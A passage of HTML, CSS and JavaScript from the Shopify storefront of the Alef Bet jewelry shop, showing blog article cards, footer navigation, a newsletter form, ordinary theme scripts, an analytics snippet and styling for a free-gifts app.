                height="1024"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/blog/win-your-hearts-map-the-alef-bet-january-israel-jewelry-giveaway" class="full-unstyled-link">
                Win Your Heart&#39;s Map: The Alef Bet January Isra...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">We want you to carry a piece of home wherever you go. This month, we’re giving away 4 of our most meaningful pieces, including our Pave Map, Enamel Flag, and...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/blog/win-your-hearts-map-the-alef-bet-january-israel-jewelry-giveaway" class="full-unstyled-link">
              Win Your Heart&#39;s Map: The Alef Bet January Isra...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">We want you to carry a piece of home wherever you go. This month, we’re giving away 4 of our most meaningful pieces, including our Pave Map, Enamel Flag, and...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19051244060921__featured_blog_qBJb6M-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-2 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.alefbet.com/cdn/shop/articles/why-modern-women-are-returning-to-this-3000-year-old-tradition-for-protection-and-peace-7678521.jpg?v=1767950800&width=165 165w,//www.alefbet.com/cdn/shop/articles/why-modern-women-are-returning-to-this-3000-year-old-tradition-for-protection-and-peace-7678521.jpg?v=1767950800&width=360 360w,//www.alefbet.com/cdn/shop/articles/why-modern-women-are-returning-to-this-3000-year-old-tradition-for-protection-and-peace-7678521.jpg?v=1767950800&width=533 533w,//www.alefbet.com/cdn/shop/articles/why-modern-women-are-returning-to-this-3000-year-old-tradition-for-protection-and-peace-7678521.jpg?v=1767950800 562w
                "
                src="//www.alefbet.com/cdn/shop/articles/why-modern-women-are-returning-to-this-3000-year-old-tradition-for-protection-and-peace-7678521.jpg?v=1767950800&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Why Modern Women Are Returning to This 3,000-Year-Old Tradition for Protection and Peace - Alef Bet by Paula"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="562"
                height="562"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/blog/why-modern-women-are-returning-to-this-3-000-year-old-tradition-for-protection-and-peace" class="full-unstyled-link">
                Why Modern Women Are Returning to This 3,000-Ye...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Is your jewelry just an accessory, or does it tell a story? Explore the deep spiritual roots of the Chai, the Hamsa, and the Star of David. Meet the mother-daughter...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/blog/why-modern-women-are-returning-to-this-3-000-year-old-tradition-for-protection-and-peace" class="full-unstyled-link">
              Why Modern Women Are Returning to This 3,000-Ye...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Is your jewelry just an accessory, or does it tell a story? Explore the deep spiritual roots of the Chai, the Hamsa, and the Star of David. Meet the mother-daughter...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19051244060921__featured_blog_qBJb6M-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-2 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.alefbet.com/cdn/shop/articles/what-does-a-chai-necklace-mean-chai-symbol-jewish-jewelry-alef-bet-9940093.jpg?v=1767071574&width=165 165w,//www.alefbet.com/cdn/shop/articles/what-does-a-chai-necklace-mean-chai-symbol-jewish-jewelry-alef-bet-9940093.jpg?v=1767071574&width=360 360w,//www.alefbet.com/cdn/shop/articles/what-does-a-chai-necklace-mean-chai-symbol-jewish-jewelry-alef-bet-9940093.jpg?v=1767071574&width=533 533w,//www.alefbet.com/cdn/shop/articles/what-does-a-chai-necklace-mean-chai-symbol-jewish-jewelry-alef-bet-9940093.jpg?v=1767071574&width=720 720w,//www.alefbet.com/cdn/shop/articles/what-does-a-chai-necklace-mean-chai-symbol-jewish-jewelry-alef-bet-9940093.jpg?v=1767071574&width=1000 1000w,//www.alefbet.com/cdn/shop/articles/what-does-a-chai-necklace-mean-chai-symbol-jewish-jewelry-alef-bet-9940093.jpg?v=1767071574 1024w
                "
                src="//www.alefbet.com/cdn/shop/articles/what-does-a-chai-necklace-mean-chai-symbol-jewish-jewelry-alef-bet-9940093.jpg?v=1767071574&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="What Does a Chai Necklace Mean? | Chai Symbol Jewish Jewelry – Alef Bet - Alef Bet by Paula"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/blog/what-does-a-chai-necklace-mean" class="full-unstyled-link">
                What Does a Chai Necklace Mean? | Chai Symbol J...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Discover the meaning of the Chai necklace in Jewish jewelry—symbolizing life, luck, tradition &amp; protection. Explore timeless Chai necklaces at Alef Bet.
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/blog/what-does-a-chai-necklace-mean" class="full-unstyled-link">
              What Does a Chai Necklace Mean? | Chai Symbol J...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Discover the meaning of the Chai necklace in Jewish jewelry—symbolizing life, luck, tradition &amp; protection. Explore timeless Chai necklaces at Alef Bet.
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li></ul><div class="slider-buttons no-js-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div></slider-component></div>
</div>


<style> @media only screen and (min-width: 768px) {#shopify-section-template--19051244060921__featured_blog_qBJb6M h3 {font-size: 24px; }} #shopify-section-template--19051244060921__featured_blog_qBJb6M p {display: none;} </style></section><section id="shopify-section-template--19051244060921__image_banner_dEGHEU" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--19051244060921__image_banner_dEGHEU::before,
      #Banner-template--19051244060921__image_banner_dEGHEU .banner__media::before,
      #Banner-template--19051244060921__image_banner_dEGHEU:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 64.28571428571428%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--19051244060921__image_banner_dEGHEU::before,
      #Banner-template--19051244060921__image_banner_dEGHEU .banner__media::before {
        padding-bottom: 64.28571428571428%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--19051244060921__image_banner_dEGHEU::after {
    opacity: 0.0;
  }</style>
<a href='https://www.instagram.com/alefbetjewelry/'>
  <div
    id="Banner-template--19051244060921__image_banner_dEGHEU"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom banner--desktop-transparent content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=3840" alt="" srcset="//www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=375 375w, //www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=550 550w, //www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=750 750w, //www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=1500 1500w, //www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=1780 1780w, //www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=2000 2000w, //www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=3000 3000w, //www.alefbet.com/cdn/shop/files/Alef_Bet_Follow2_1.jpg?v=1743478522&amp;width=3840 3840w" width="2100" height="1350.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>
</a>


<style> @media only screen and (min-width: 768px) {#shopify-section-template--19051244060921__image_banner_dEGHEU #Banner-template--19051244060921__image_banner_dEGHEU {min-height: 101rem; margin-bottom: 60px; }} @media only screen and (max-width: 768px) {#shopify-section-template--19051244060921__image_banner_dEGHEU #Banner-template--19051244060921__image_banner_dEGHEU {margin-bottom: 60px; }} </style></section><div id="shopify-section-template--19051244060921__1765570877fb51d960" class="shopify-section">

</div><div id="shopify-section-template--19051244060921__1766086192f303d648" class="shopify-section">

</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19051238916345__custom_liquid_WfHkTB" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19051238916345__custom_liquid_WfHkTB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19051238916345__custom_liquid_WfHkTB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19051238916345__custom_liquid_WfHkTB-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--19051238916345__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19051238916345__footer-padding {
    padding-top: 45px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19051238916345__footer-padding {
      padding-top: 60px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19051238916345__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19051238916345__footer color-custom gradient section-sections--19051238916345__footer-padding animate-section animate--hidden" data-animations='' data-type='xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          <a href='https://www.alefbet.com/'>
                            <img
                              srcset="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195, //www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=390 2x"
                              src="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=760"
                              alt=""
                              loading="lazy"
                              width="248"
                              height="73"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Alef Bet
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/wall-of-love"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/how-to-place-a-wholesale-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="https://www.faire.com/direct/alefbetjewelry"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale on Faire.com
                            </a>
                          </li><li>
                            <a
                              href="https://alef-bet-jewelry-by-paula.bixgrow.com/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Affiliate
                            </a>
                          </li><li>
                            <a
                              href="https://www.instagram.com/alefbetjewelry/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Explore</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/best-sellers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Best Sellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/bracelet-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bracelets
                            </a>
                          </li><li>
                            <a
                              href="/collections/earrings"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Earrings
                            </a>
                          </li><li>
                            <a
                              href="/collections/gifts-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gifts
                            </a>
                          </li><li>
                            <a
                              href="/collections/necklaces"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Necklaces
                            </a>
                          </li><li>
                            <a
                              href="/collections/ring"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rings
                            </a>
                          </li><li>
                            <a
                              href="/collections/whats-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What's New
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/returns-and-refunds?_pos=1&_sid=592d2a5e9&_ss=r"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Join the Alef Bet Family &amp; Get 10% Off First order</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Receive 10% off your first order — plus, exclusive offers and spiritual inspiration.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19051238916345__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19051238916345__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Alef Bet by Paula</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.alefbet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
    
  <style> @keyframes pulseGlow {0% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; } 50% {text-shadow: 0 0 15px #ffe082, 0 0 30px #ffe082, 0 0 40px #ffb300; } 100% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; }} </style>
<div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }
        
        
        
        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
